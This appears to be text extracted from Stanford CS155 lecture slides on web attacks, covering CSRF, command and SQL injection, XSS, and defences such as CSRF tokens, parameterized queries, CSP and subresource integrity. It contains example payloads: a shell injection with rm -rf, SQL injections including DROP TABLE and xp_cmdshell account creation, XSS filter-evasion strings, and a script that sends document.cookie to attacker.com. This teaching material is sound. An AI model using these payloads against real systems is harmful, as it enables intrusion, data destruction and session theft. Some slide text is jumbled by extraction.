

### **Cross-Site Request Forgery (CSRF)** Server Victim (1) establish session send forged request (w/ cookie) 4) 2) visit server (or iframe) receive malicious page **User Victim**





### **Attack Server**



### **Cookie-Based Authentication**

 $\mathbf{Q}$ 

 $\mathbf{Q}$ 

- attacker.com
- \$.ajax({url: "api.bank.com/account", ...})

• • attacker.com

\$.post({url: "api.bank.com/account", ...})





### **Cookie-based authentication is not sufficient for requests that have any side affect**

## **Preventing CSRF Attacks**

since they're included in *every* (in-scope) request

We need another mechanism that allows us to ensure that a request is authentic (coming from a trusted page)

Four commonly used techniques:

- Referer Validation
- Secret Validation Token
- sameSite Cookies
- Custom HTTP Header

- Cookies do not indicate whether an authorized application submitted request

## **Referer Validation**

allows servers to identify where people are visiting from.

https://bank.com  $\rightarrow$ 

https://attacker.com

- The **Referer** request header contains the address of the previous web page from which a link to the currently requested page was followed. The header
  - https://bank.com Χ https://bank.com
  - https://bank.com

### Secret Token Validation

bank.com includes a secret value in every form that the server can validate

<form action="https://bank.com/transfer" method="post"> <input type="hidden" name="csrf token" value="434ec7e838ec3167ef5"> <input type="text" name="to"> <input type="text" name="amount"> <button type="submit">Transfer!</button>

</form>

### Attacker can't submit data to /transfer if they don't know csrf token

### Secret Token Generation

<form action="https://bank.com/transfer" method="post">

<input type="text" name="to">

<button type="submit">Transfer!</button> </form>

X Set static token in form

→ attacker can load the transfer page out of band

Send session-specific token as part of the page



How do we come up with a token that user can access but attacker can't?

- → attacker cannot access because SOP blocks reading content

## sameSite Cookies

Cookie option that prevents browser from sending a cookie along with cross-site requests.

**Strict Mode.** Never send cookie in any cross-site browsing context, even when following a regular link. If a logged-in user follows a link to a private GitHub project from email, GitHub will not receive the session cookie and the user will not be able to access the project.

**Lax Mode.** Session cookie is be allowed when following a regular link from but blocks it in CSRF-prone request methods (e.g. POST).

## **Beyond Authenticated Sessions**

Not all attacks are attempting to abuse authenticated user

changes DNS settings to hijack traffic

 $\rightarrow$  Logging in to a site is a request with a side effect!

- Prior attacks were using CRSF attack to abuse cookies from logged-in user
- Imagine script that logs into your local router using default password and





#### **OWASP Ten Most Critical Web Security Risks**

#### OWASP Top 10 - 2013

- A1 Injection
- A2 Broken Authentication and Session Management
- A3 Cross-Site Scripting (XSS)
- A4 Insecure Direct Object References [Merged+A7]
- A5 Security Misconfiguration
- A6 Sensitive Data Exposure
- A7 Missing Function Level Access Contr [Merged+A
- A8 Cross-Site Request Forgery (CSRF)
- A9 Using Components with Known Vulnerabilities

A10 – Unvalidated Redirects and Forwards

|    | → | OWASP Top 10 - 2017                                  |
|----|---|------------------------------------------------------|
|    | → | A1:2017-Injection                                    |
| t  | → | A2:2017-Broken Authentication                        |
|    | 3 | A3:2017-Sensitive Data Exposure                      |
| t  | U | A4:2017-XML External Entities (XXE) [NEW]            |
|    | 3 | A5:2017-Broken Access Control [Merged]               |
|    | 7 | A6:2017-Security Misconfiguration                    |
| 4] | U | A7:2017-Cross-Site Scripting (XSS)                   |
|    | × | A8:2017-Insecure Deserialization [NEW, Community]    |
|    |   | A9:2017-Using Components with Known Vulnerabilities  |
|    | × | A10:2017-Insufficient Logging&Monitoring [NEW,Comm.] |

### **Command Injection**

The goal of command injection attacks is to execute an arbitrary command on the system. Typically possible when a developer passes unsafe user data into a shell.

Example: head100 — simple program that cats first 100 lines of a program

```
int main(int argc, char **argv) {
    char *cmd = malloc(strlen(argv[1]) + 100);
    strcpy(cmd, "head -n 100 ");
    strcat(cmd, argv[1]);
    system(cmd);
}
```

### **Command Injection**

#### Source:

int main(int argc, char \*\*argv) {
 char \*cmd = malloc(strlen(argv[1]) + 100);
 strcpy(cmd, "head -n 100 ");
 strcat(cmd, argv[1]);
 system(cmd);
}

#### **Normal Input:**

./head10 myfile.txt -> system("head -n 100 myfile.txt")

### **Command Injection**

#### Source:

int main(int argc, char \*\*argv) { char \*cmd = malloc(strlen(argv[1]) + 100); strcpy(cmd, "head -n 100 "); strcat(cmd, argv[1]); system(cmd); }

#### **Adversarial Input:**

./head10 "myfile.txt; rm -rf /home" -> system("head -n 100 myfile.txt; rm -rf /home");

# SQL Injection

Last examples all focused on shell injection

Command injection oftentimes occurs when developers try to build SQL queries that use user-provided data

Known as SQL injection

# SQL Injection Example

| Sign In                     | \$login<br>\$pass |
|-----------------------------|-------------------|
|                             | \$pass            |
| Username                    | \$sql =           |
| Password                    |                   |
| Forgot Username / Password? |                   |
| SIGN IN                     | \$rs =            |
|                             | if \$rs           |
|                             |                   |
| Don't have an account?      | }                 |

- n = \$\_POST['login'];
- = \$\_POST['password'];
- = "SELECT id FROM users
  - WHERE username = '\$login'
  - AND password = '\$password'";
- \$db->executeQuery(\$sql);
- s.count > 0{
- success

### Non-Malicious Input

- \$u = \$\_POST['login']; // zakir \$pp = \$ POST['password']; // 123
- \$rs = \$db->executeQuery(\$sql); if \$rs.count > 0 { // success }

\$sql = "SELECT id FROM users WHERE uid = '\$u' AND pwd = '\$p'";

### Non-Malicious Input

\$u = \$ POST['login']; // zakir \$pp = \$ POST['password']; // 123

\$rs = \$db->executeQuery(\$sql); if \$rs.count > 0 { // success }

\$sql = "SELECT id FROM users WHERE uid = '\$u' AND pwd = '\$p'"; "SELECT id FROM users WHERE uid = 'zakir' AND pwd = '123'"

### **Bad Input**

\$u = \$ POST['login']; // zakir \$pp = \$ POST['password']; // 123'

\$rs = \$db->executeQuery(\$sql); // SQL Syntax Error if \$rs.count > 0 { // success }

\$sql = "SELECT id FROM users WHERE uid = '\$u' AND pwd = '\$p'"; "SELECT id FROM users WHERE uid = 'zakir' AND pwd = '123''"

### **Malicious Input**

\$u = \$ POST['login']; // zakir'--\$pp = \$ POST['password']; // 123

\$rs = \$db->executeQuery(\$sql); // (No Error) if \$rs.count > 0 { // Success! }



\$sql = "SELECT id FROM users WHERE uid = '\$u' AND pwd = '\$p'"; "SELECT id FROM users WHERE uid = 'zakir'-- AND pwd..."

### No Username Needed!

- \$u = \$ POST['login']; // 'or 1=1 --\$pp = \$ POST['password']; // 123
- \$rs = \$db->executeQuery(\$sql); // (No Error) if \$rs.count > 0 { // Success! }

\$sql = "SELECT id FROM users WHERE uid = '\$u' AND pwd = '\$p'"; "SELECT id FROM users WHERE uid = ''or 1=1 -- AND pwd..."

### Causing Damage

- \$u = \$ POST['login']; // '; DROP TABLE [users] --\$pp = \$ POST['password']; // 123
- \$rs = \$db->executeQuery(\$sql);
- // No Error...(and no more users table)

\$sql = "SELECT id FROM users WHERE uid = '\$u' AND pwd = '\$p'"; "SELECT id FROM users WHERE uid = ''DROP TABLE [users]--"

### MSSQL xp\_cmdshell

Microsoft SQL server lets you run arbitrary system commands!

#### xp cmdshell { 'command\_string' } [ , no\_output ]

"Spawns a Windows command shell and passes in a string for execution. Any output is returned as rows of text."

### **Escaping Database Server**

- \$u = \$\_POST['login']; // '; exec xp\_cmdshell 'net user add usr pwd'-\$pp = \$\_POST['password']; // 123
- \$sql = "SELECT id FROM users WHERE uid = '\$u' AND pwd = '\$p'";
  // "SELECT id FROM users WHERE uid = '';
   exec xp\_cmdshell 'net user add usr pwd123'-- "
- \$rs = \$db->executeQuery(\$sql);
  // No Error...(and with a resulting local system account)

# **Preventing SQL Injection**

- **Never trust user input** (*particularly* when constructing a command) Never manually build SQL commands yourself!
- There are tools for safely passing user input to databases:
  - Parameterized (AKA Prepared) SQL
  - ORM (Object Relational Mapper) -> uses Prepared SQL internally

#### Parameterized SQL

sql = "INSERT INTO users(name, email) VALUES(?,?)" cursor.execute(sql, ['Dan Boneh', 'dabo@stanford.edu'])

sql = "SELECT \* FROM users WHERE email = ?" cursor.execute(sql, ['zakird@stanford.edu'])

Parameterized SQL allows you to send query and arguments separately to server



Values are sent to server separately from command. Library doesn't need to escape

- **Benefit 1:** No need to escape untrusted data server handles behind the scenes
- Benefit 2: Parameterized queries are *faster* because server caches query plan





# **Object Relational Mappers**

Object Relational Mappers (ORM) provide an interface between native objects and relational databases.

class User(DBObject):

| id    | = Column(Integer,   |
|-------|---------------------|
| name  | = Column(String(25  |
| email | = Column(String(25) |

if \_\_name\_\_ == "\_\_main\_\_":
 users = User.query(email='zakird@stanford.edu').all()
 session.add(User(email='dabo@stanford.edu', name='Dan Boneh'))
 session.commit()

```
er, primary_key=True)
g(255))
g(255), unique=True)
```

# **Cross Site Scripting**

# **Cross Site Scripting (XSS)**

#### and sends it to a web browser without proper validation or sanitization.

#### **Command/SQL Injection**

attacker's malicious code is executed on app's <u>server</u>

**Cross Site Scripting:** Attack occurs when application takes untrusted data

#### **Cross Site Scripting**

attacker's malicious code is executed on victim's browser

### Search Example

<html> <title>Search Results</title> <body> <h1>Results for <?php echo \$\_GET["q"] ?></h1> </body> </html>

https://google.com/search?q=<search term>

### Normal Request

```
<html>
  <title>Search Results</title>
  <body>
  </body>
</html>
```

#### **Sent to Browser**

```
<html>
  <title>Search Results</title>
  <body>
    <h1>Results for apple</h1>
</body></html>
```



https://google.com/search?q=apple

- <h1>Results for <?php echo \$\_GET["q"] ?></h1>

### Embedded Script

https://google.com/search?q=<script>alert("hello")</script>

```
<html>
 <title>Search Results</title>
  <body>
  </body>
</html>
```

**Sent to Browser** 

<html> <title>Search Results</title> <body> </body></html>



<h1>Results for <?php echo \$\_GET["q"] ?></h1>

<h1>Results for <script>alert("hello")</script></h1>

### **Cookie Theft!**

```
<html>
<title>Search Results</title>
<body>
<h1>Results for
<script>
window.open("http:///attack
</script>
</h1>
</body>
</html>
```

https://google.com/search?q=<script>...</script>

#### window.open("http:///attacker.com?"+cookie=document.cookie)



### **Types of XSS**

into pages generated by a web application.

**Two Types:** 

**Reflected XSS.** The attack script is reflected back to the user as part of a page from the victim site.

**Stored XSS.** The attacker stores the malicious code in a resource managed by the web application, such as a database.

#### An XSS vulnerability is present when an attacker can inject scripting code



#### **Attack Server**



#### Stored of XSS 4 steal valuable data 2 request content **User Victim** 3)receive m. Download it

#### Attack Server



# **Reflected Example**

a URL hosted on the legitimate PayPal website.

Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.

Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

- Attackers contacted PayPal users via email and fooled them into accessing



### Stored XSS

The attacker stores the malicious co application, such as a database.

| Forum Software Reviews • Post a reply - Konqueror                                           | $\odot$                              |
|---------------------------------------------------------------------------------------------|--------------------------------------|
| PhpBB3 reviewed by Forum Software Reviews                                                   | Search Search Search Advanced search |
| Board index < A new forum < Moderated forum                                                 | ~A^                                  |
| User Control Panel ( <b>0</b> new messages) • View your posts                               | ③FAQ ℬMembers ⊕Logout [ user ]       |
| est topic<br>Post A REPLY                                                                   |                                      |
| Subject: Re: Test topic                                                                     |                                      |
| B <i>i</i> u Quote Code List List= [*] Img URL Normal ✔ Font colour Hello, this is my post. | Smilies                              |

#### The attacker stores the malicious code in a resource managed by the web

# Samy Worm

send Samy a friend request.

In 20 hours, it spread to one million users.

#### XSS-based worm that spread on MySpace. It would display the string "but most of all, samy is my hero" on a victim's MySpace profile page as well as

### MySpace Bug

- MySpace allowed users to post HTML to their pages. Filtered out <script>, <body>, onclick, <a href=javascript://>
- Missed one. You can run Javascript inside of CSS tags.
  - <div style="background:url('javascript:alert(1)')">

### Filtering Malicious Tags

malicious content

(i.e., all parameters) against a rigorous specification of what is allowed

likely to be incomplete

- For a long time, the only way to prevent XSS attacks was to try to filter out
- Validate all headers, cookies, query strings, form fields, and hidden fields
- 'Negative' or attack signature based policies are difficult to maintain and are

# Filtering is Really Hard

- Large number of ways to call Javascript and to escape content
  - URI Scheme: <img src="javascript:alert(document.cookie);">
  - On{event} Handers: onSubmit, OnError, onSyncRestored, ... (there's ~105)
  - Samy Worm: CSS
- Tremendous number of ways of encoding content
- 0000041>

<IMG SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000 114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#00 00114&#0000116&#0000040&#0000039&#0000088&#0000083&#0000083&#0000039&#

**Google XSS Filter Evasion!** 

### Filters that Change Content

# Filter Action: filter out <script Attempt 1: <script src= "..."> src="..." Attempt 2: <scr<scriptipt src="..."</pre>

### Filters that Change Content

Today, web frameworks take care of filtering out malicious input\* \* they still mess up regularly. Don't trust them if it's important! Do not roll your own!

#### Stored XSS Patched in WordPress 5.1.1



MARCH 26, 2019 MARC-ALEXANDRE MONTPAS

# **Content Security Policy (CSP)**

CSP allows eliminating XSS attacks by whitelisting the origins that are trusted sources of scripts and other resources

scripts (including inline scripts and event-handling HTML attributes).

- You're always safer using a whitelist- rather than blacklist-based approach
- Browser will only execute scripts from whitelisted domains, ignoring all other

### Example CSP 1

#### Content-Security-Policy: default-src 'self'

- $\rightarrow$  content can only be loaded from the same domain as the page
- $\rightarrow$  no inline <script></script> will be executed
- → no inline <style></style> will be executed

### **Example CSP 2**

#### **Content-Security-Policy:** default-src 'self'; img-src \*; script-src cdn.jquery.com

- - $\rightarrow$  images can be loaded from any origin
  - $\rightarrow$  scripts can only be loaded from <u>cdn.iquery.com</u>
  - $\rightarrow$  no inline <script></script> will be executed
  - $\rightarrow$  no inline <style></style> will be executed

 $\rightarrow$  content can only be loaded from the same domain as the page, except

# Sub-Resource Integrity

### **Third-Party Content Safety**

Question: how do you safely load an object from a third party service?

If **code.jquery.com** is compromised, your site is too!

- <script src="https://code.jquery.com/jquery-3.4.0.js"></script></script></script></script>

### MaxCDN Compromise

2013: MaxCDN, which hosted bootstrapcdn.com, was compromised

MaxCDN had laid off a support engineer having access to the servers where BootstrapCDN runs. The credentials of the support engineer were not properly revoked. The attackers had gained access to these credentials.

Bootstrap JavaScript was modified to serve an exploit toolkit



#### Sub-Resource Integrity (SRI)

SRI allows you to specify expected hash of file being included

<script src="https://code.jquery.com/jquery-3.4.0.min.js" integrity="sha256-BJeo0qm959uMBGb65z40ejJYGSgR1fNKwOg=" />

#### Web Attacks **CS155 Computer and Network Security**



#### Stanford University

